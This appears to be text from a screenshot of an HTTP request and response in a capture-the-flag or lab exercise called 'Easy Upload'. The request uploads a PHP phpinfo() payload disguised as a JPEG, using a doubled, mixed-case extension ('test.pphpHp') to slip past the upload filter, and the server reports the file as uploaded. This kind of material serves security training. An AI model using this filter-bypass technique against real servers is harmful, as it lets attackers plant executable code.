 10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://157.15.86.73:3001/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=9c7f1e5d3baba68a050faf34cdd821cd
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIvPnZJsFG98cMgcc
17 Content-Disposition: form-data; name="file"; filename="test.pphpHp"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryIvPnZJsFG98cMgcc--
24
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1
17 <title>
Easy Upload
</title>
18 <link rel="stylesheet" href="assets/style.css">
19 <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@
rel="stylesheet">
20 </head>
21 <body>
22 <div class="upload-container">
23
24
25 Your test.pHp has been uploaded successfully